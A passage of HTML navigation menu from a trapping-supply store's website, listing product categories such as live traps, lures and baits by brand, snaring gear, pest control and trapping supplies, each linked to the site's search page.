                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Yaktrax&category=Footwear+:+Yaktrax"><div>Yaktrax</div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu7" ><div>Fur Stretchers</div></a>
         <ul id=subcatmenu7>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Fur%5FStretchers::Wire&category=Fur%5FStretchers+:+Wire"><div>Wire</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Fur%5FStretchers::Wood%5F&category=Fur%5FStretchers+:+Wood%5F"><div>Wood </div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu8" ><div>Live Traps</div></a>
         <ul id=subcatmenu8>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Beastmaster%5FRoll%5FCages&category=Live%5FTraps+:+Beastmaster%5FRoll%5FCages"><div>Beastmaster Roll Cages</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Duke&category=Live%5FTraps+:+Duke"><div>Duke</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Freedom%5FRoll%5FCages&category=Live%5FTraps+:+Freedom%5FRoll%5FCages"><div>Freedom Roll Cages</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Havahart%26reg%3B&category=Live%5FTraps+:+Havahart%26reg%3B"><div>Havahart&reg;</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Northern&category=Live%5FTraps+:+Northern"><div>Northern</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Safeguard%26reg%3B&category=Live%5FTraps+:+Safeguard%26reg%3B"><div>Safeguard&reg;</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Sure%5FFire&category=Live%5FTraps+:+Sure%5FFire"><div>Sure Fire</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Tomahawk%5F&category=Live%5FTraps+:+Tomahawk%5F"><div>Tomahawk </div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Tuff%5FTraps&category=Live%5FTraps+:+Tuff%5FTraps"><div>Tuff Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::ZTRAP&category=Live%5FTraps+:+ZTRAP"><div>ZTRAP</div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu9" ><div>Lures & Baits</div></a>
         <ul id=subcatmenu9>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Bearded%5FMan%5F&category=Lures%5F%26%5FBaits+:+Bearded%5FMan%5F"><div>Bearded Man </div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Big%5FCountry&category=Lures%5F%26%5FBaits+:+Big%5FCountry"><div>Big Country</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Blackies&category=Lures%5F%26%5FBaits+:+Blackies"><div>Blackies</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Bob%5FWilson%27s&category=Lures%5F%26%5FBaits+:+Bob%5FWilson%27s"><div>Bob Wilson's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Buckeye%5FBrand&category=Lures%5F%26%5FBaits+:+Buckeye%5FBrand"><div>Buckeye Brand</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Carman%27s&category=Lures%5F%26%5FBaits+:+Carman%27s"><div>Carman's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Caven%27s&category=Lures%5F%26%5FBaits+:+Caven%27s"><div>Caven's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Code%5FBlue&category=Lures%5F%26%5FBaits+:+Code%5FBlue"><div>Code Blue</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Coon%5FGrabbers&category=Lures%5F%26%5FBaits+:+Coon%5FGrabbers"><div>Coon Grabbers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Cronks&category=Lures%5F%26%5FBaits+:+Cronks"><div>Cronks</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::D%27Aigle%5F&category=Lures%5F%26%5FBaits+:+D%27Aigle%5F"><div>D'Aigle </div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Davis%5FBrand&category=Lures%5F%26%5FBaits+:+Davis%5FBrand"><div>Davis Brand</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Dobbin%27s&category=Lures%5F%26%5FBaits+:+Dobbin%27s"><div>Dobbin's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Dunlap&category=Lures%5F%26%5FBaits+:+Dunlap"><div>Dunlap</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::E%2EJ%2E%5FDailey%27s&category=Lures%5F%26%5FBaits+:+E%2EJ%2E%5FDailey%27s"><div>E.J. Dailey's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Forget%27s&category=Lures%5F%26%5FBaits+:+Forget%27s"><div>Forget's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Grawe%27s&category=Lures%5F%26%5FBaits+:+Grawe%27s"><div>Grawe's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Hawbakers&category=Lures%5F%26%5FBaits+:+Hawbakers"><div>Hawbakers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Helfrich&category=Lures%5F%26%5FBaits+:+Helfrich"><div>Helfrich</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::High%5FCountry%5FControl&category=Lures%5F%26%5FBaits+:+High%5FCountry%5FControl"><div>High Country Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Houben%27s&category=Lures%5F%26%5FBaits+:+Houben%27s"><div>Houben's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Iron%5FTrail&category=Lures%5F%26%5FBaits+:+Iron%5FTrail"><div>Iron Trail</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::JR%5F%26%5FSons&category=Lures%5F%26%5FBaits+:+JR%5F%26%5FSons"><div>JR & Sons</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Jameson%27s&category=Lures%5F%26%5FBaits+:+Jameson%27s"><div>Jameson's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::John%5FGraham%27s&category=Lures%5F%26%5FBaits+:+John%5FGraham%27s"><div>John Graham's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Johnny%5FThorpe&category=Lures%5F%26%5FBaits+:+Johnny%5FThorpe"><div>Johnny Thorpe</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Kaatz&category=Lures%5F%26%5FBaits+:+Kaatz"><div>Kaatz</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Keg%5FCreek&category=Lures%5F%26%5FBaits+:+Keg%5FCreek"><div>Keg Creek</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Kill%5FSqueak%5FTrap%5FCall&category=Lures%5F%26%5FBaits+:+Kill%5FSqueak%5FTrap%5FCall"><div>Kill Squeak Trap Call</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Kishel%27s&category=Lures%5F%26%5FBaits+:+Kishel%27s"><div>Kishel's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Leggett%27s&category=Lures%5F%26%5FBaits+:+Leggett%27s"><div>Leggett's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Lenon%27s&category=Lures%5F%26%5FBaits+:+Lenon%27s"><div>Lenon's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Mark%5FJune&category=Lures%5F%26%5FBaits+:+Mark%5FJune"><div>Mark June</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Mark%5FSteck&category=Lures%5F%26%5FBaits+:+Mark%5FSteck"><div>Mark Steck</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Marsyada&category=Lures%5F%26%5FBaits+:+Marsyada"><div>Marsyada</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Medicine%5FHat%5FLure%5FCo%2E&category=Lures%5F%26%5FBaits+:+Medicine%5FHat%5FLure%5FCo%2E"><div>Medicine Hat Lure Co.</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Mill%5FCreek&category=Lures%5F%26%5FBaits+:+Mill%5FCreek"><div>Mill Creek</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Milligan%27s&category=Lures%5F%26%5FBaits+:+Milligan%27s"><div>Milligan's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Miranda%27s&category=Lures%5F%26%5FBaits+:+Miranda%27s"><div>Miranda's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Miscellaneous&category=Lures%5F%26%5FBaits+:+Miscellaneous"><div>Miscellaneous</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Molnar%27s&category=Lures%5F%26%5FBaits+:+Molnar%27s"><div>Molnar's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::NO%2DBS&category=Lures%5F%26%5FBaits+:+NO%2DBS"><div>NO-BS</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::NSC%5FSweet%5FBaits&category=Lures%5F%26%5FBaits+:+NSC%5FSweet%5FBaits"><div>NSC Sweet Baits</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Nicely%27s&category=Lures%5F%26%5FBaits+:+Nicely%27s"><div>Nicely's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Nite%5FOwl&category=Lures%5F%26%5FBaits+:+Nite%5FOwl"><div>Nite Owl</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::North%5FAmerican%5FTrapper&category=Lures%5F%26%5FBaits+:+North%5FAmerican%5FTrapper"><div>North American Trapper</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::O%27Gorman%27s&category=Lures%5F%26%5FBaits+:+O%27Gorman%27s"><div>O'Gorman's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Pete%5FRickard&category=Lures%5F%26%5FBaits+:+Pete%5FRickard"><div>Pete Rickard</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::R%26M&category=Lures%5F%26%5FBaits+:+R%26M"><div>R&M</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Renno%27s&category=Lures%5F%26%5FBaits+:+Renno%27s"><div>Renno's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Reuwsaat%27s&category=Lures%5F%26%5FBaits+:+Reuwsaat%27s"><div>Reuwsaat's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Skunk%5FEssence&category=Lures%5F%26%5FBaits+:+Skunk%5FEssence"><div>Skunk Essence</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Slim%27s&category=Lures%5F%26%5FBaits+:+Slim%27s"><div>Slim's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Sullivan%27s&category=Lures%5F%26%5FBaits+:+Sullivan%27s"><div>Sullivan's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::SweetWater%5FBeaver&category=Lures%5F%26%5FBaits+:+SweetWater%5FBeaver"><div>SweetWater Beaver</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Weiser&category=Lures%5F%26%5FBaits+:+Weiser"><div>Weiser</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Welch%27s&category=Lures%5F%26%5FBaits+:+Welch%27s"><div>Welch's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Wildlife%5FResearch&category=Lures%5F%26%5FBaits+:+Wildlife%5FResearch"><div>Wildlife Research</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Winkler%27s&category=Lures%5F%26%5FBaits+:+Winkler%27s"><div>Winkler's</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Wolf%5FCreek&category=Lures%5F%26%5FBaits+:+Wolf%5FCreek"><div>Wolf Creek</div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu10" ><div>Nuisance and Pest Control</div></a>
         <ul id=subcatmenu10>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Animal%5FRelease%5FPoles&category=Nuisance%5Fand%5FPest%5FControl+:+Animal%5FRelease%5FPoles"><div>Animal Release Poles</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Bat%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Bat%5FControl"><div>Bat Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Beaver%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Beaver%5FControl"><div>Beaver Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Exclusion&category=Nuisance%5Fand%5FPest%5FControl+:+Exclusion"><div>Exclusion</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Foam%5FGun%5FKits&category=Nuisance%5Fand%5FPest%5FControl+:+Foam%5FGun%5FKits"><div>Foam Gun Kits</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Groundhog%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Groundhog%5FControl"><div>Groundhog Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Insect&category=Nuisance%5Fand%5FPest%5FControl+:+Insect"><div>Insect</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Moles%2DGophers&category=Nuisance%5Fand%5FPest%5FControl+:+Moles%2DGophers"><div>Moles-Gophers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Odor%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Odor%5FControl"><div>Odor Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Raccoon%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Raccoon%5FControl"><div>Raccoon Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Rodent%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Rodent%5FControl"><div>Rodent Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Skunk%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Skunk%5FControl"><div>Skunk Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Squirrel%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Squirrel%5FControl"><div>Squirrel Control</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Videos%5Fand%5FDVDs&category=Nuisance%5Fand%5FPest%5FControl+:+Videos%5Fand%5FDVDs"><div>Videos and DVDs</div></a></li>
         </ul>
 </li>
 <li><a class=cit href="https://www.northerntrapping.com/cgi/search.cgi?terms=Pack%5FBaskets%2C%5FTrappers%5FTotes%5F%26%5FBags::&category=Pack%5FBaskets%2C%5FTrappers%5FTotes%5F%26%5FBags" onclick="resetcat();"><div>Pack Baskets, Trappers Totes & Bags</div></a>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu12" ><div>Predator Hunting</div></a>
         <ul id=subcatmenu12>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Predator%5FHunting::Callers&category=Predator%5FHunting+:+Callers"><div>Callers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Predator%5FHunting::Lights&category=Predator%5FHunting+:+Lights"><div>Lights</div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu13" ><div>Snaring </div></a>
         <ul id=subcatmenu13>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Accessories&category=Snaring%5F+:+Accessories"><div>Accessories</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Books&category=Snaring%5F+:+Books"><div>Books</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::DVD&category=Snaring%5F+:+DVD"><div>DVD</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Parts&category=Snaring%5F+:+Parts"><div>Parts</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Snare%5FCable&category=Snaring%5F+:+Snare%5FCable"><div>Snare Cable</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Snares&category=Snaring%5F+:+Snares"><div>Snares</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Tools&category=Snaring%5F+:+Tools"><div>Tools</div></a></li>
         </ul>
 </li>
 <li><a class=cit href="https://www.northerntrapping.com/cgi/search.cgi?terms=Specials::&category=Specials" onclick="resetcat();"><div>Specials</div></a>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu15" ><div>Tanned Fur & Gifts</div></a>
         <ul id=subcatmenu15>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Duke%5FCannon%5FSupply%5FCo%2E&category=Tanned%5FFur%5F%26%5FGifts+:+Duke%5FCannon%5FSupply%5FCo%2E"><div>Duke Cannon Supply Co.</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Duke%5FNut%5FCrackers&category=Tanned%5FFur%5F%26%5FGifts+:+Duke%5FNut%5FCrackers"><div>Duke Nut Crackers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Funny%5FBumper%5FStickers&category=Tanned%5FFur%5F%26%5FGifts+:+Funny%5FBumper%5FStickers"><div>Funny Bumper Stickers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Gift%5FCertificates&category=Tanned%5FFur%5F%26%5FGifts+:+Gift%5FCertificates"><div>Gift Certificates</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Gifts&category=Tanned%5FFur%5F%26%5FGifts+:+Gifts"><div>Gifts</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Mini%5FBaskets&category=Tanned%5FFur%5F%26%5FGifts+:+Mini%5FBaskets"><div>Mini Baskets</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Miniature%5FTraps&category=Tanned%5FFur%5F%26%5FGifts+:+Miniature%5FTraps"><div>Miniature Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Stuffed%5FAnimals&category=Tanned%5FFur%5F%26%5FGifts+:+Stuffed%5FAnimals"><div>Stuffed Animals</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Tanned%5FFur&category=Tanned%5FFur%5F%26%5FGifts+:+Tanned%5FFur"><div>Tanned Fur</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Wood%5FCharts%5F%2D%5FNautical&category=Tanned%5FFur%5F%26%5FGifts+:+Wood%5FCharts%5F%2D%5FNautical"><div>Wood Charts - Nautical</div></a></li>
         </ul>
 </li>
 <li><a class=cit href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FKits::&category=Trapping%5FKits" onclick="resetcat();"><div>Trapping Kits</div></a>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu17" ><div>Trapping Supplies</div></a>
         <ul id=subcatmenu17>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Accessories%5F%2D%5FTrap%5FTags&category=Trapping%5FSupplies+:+Accessories%5F%2D%5FTrap%5FTags"><div>Accessories - Trap Tags</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Animal%5FRelease%5FPoles&category=Trapping%5FSupplies+:+Animal%5FRelease%5FPoles"><div>Animal Release Poles</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Animal%5FUrines&category=Trapping%5FSupplies+:+Animal%5FUrines"><div>Animal Urines</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Body%5FTrap%5FStands%5F%2B%5FStabilizers&category=Trapping%5FSupplies+:+Body%5FTrap%5FStands%5F%2B%5FStabilizers"><div>Body Trap Stands + Stabilizers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Books&category=Trapping%5FSupplies+:+Books"><div>Books</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Bottles%5Fand%5FContainers&category=Trapping%5FSupplies+:+Bottles%5Fand%5FContainers"><div>Bottles and Containers</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Cable%5FStakes&category=Trapping%5FSupplies+:+Cable%5FStakes"><div>Cable Stakes</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Dirt%5FSifters&category=Trapping%5FSupplies+:+Dirt%5FSifters"><div>Dirt Sifters</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Gloves&category=Trapping%5FSupplies+:+Gloves"><div>Gloves</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Knife%5FSharpeners&category=Trapping%5FSupplies+:+Knife%5FSharpeners"><div>Knife Sharpeners</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Lure%5FIngredients&category=Trapping%5FSupplies+:+Lure%5FIngredients"><div>Lure Ingredients</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Misc%2E%5FTrapping%5FSupplies&category=Trapping%5FSupplies+:+Misc%2E%5FTrapping%5FSupplies"><div>Misc. Trapping Supplies</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Skinning%5FKnives&category=Trapping%5FSupplies+:+Skinning%5FKnives"><div>Skinning Knives</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Stretchers%5F%2B%5FFur%5FHandling%5FEquipment&category=Trapping%5FSupplies+:+Stretchers%5F%2B%5FFur%5FHandling%5FEquipment"><div>Stretchers + Fur Handling Equipment</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Swivels%2C%5FChain%5F%2B%5FHardware&category=Trapping%5FSupplies+:+Swivels%2C%5FChain%5F%2B%5FHardware"><div>Swivels, Chain + Hardware</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Tanning&category=Trapping%5FSupplies+:+Tanning"><div>Tanning</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FCover&category=Trapping%5FSupplies+:+Trap%5FCover"><div>Trap Cover</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FDye%5F%2B%5FWax&category=Trapping%5FSupplies+:+Trap%5FDye%5F%2B%5FWax"><div>Trap Dye + Wax</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FParts%5F%2B%5FModifications&category=Trapping%5FSupplies+:+Trap%5FParts%5F%2B%5FModifications"><div>Trap Parts + Modifications</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FSetters&category=Trapping%5FSupplies+:+Trap%5FSetters"><div>Trap Setters</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trappers%5FBags%5Fand%5FBuckets&category=Trapping%5FSupplies+:+Trappers%5FBags%5Fand%5FBuckets"><div>Trappers Bags and Buckets</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Videos%5F%2B%5FDVDs&category=Trapping%5FSupplies+:+Videos%5F%2B%5FDVDs"><div>Videos + DVDs</div></a></li>
